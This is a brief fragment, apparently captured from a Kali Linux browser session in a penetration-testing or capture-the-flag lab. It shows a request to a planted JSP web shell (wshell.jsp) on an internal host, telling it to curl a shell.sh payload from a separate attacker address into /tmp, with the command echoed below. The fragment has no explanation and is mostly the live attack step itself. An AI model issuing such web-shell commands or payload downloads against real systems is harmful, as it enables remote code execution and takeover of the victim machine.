 172.31.25.110:8081/sso/wshell.jsp?cmd=curl+10.10.14.2%2Fshell.sh+-o+%2Ftmp%2Fshell.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Send
Command: curl 10.10.14.2/shell.sh -o /tmp/shell.sh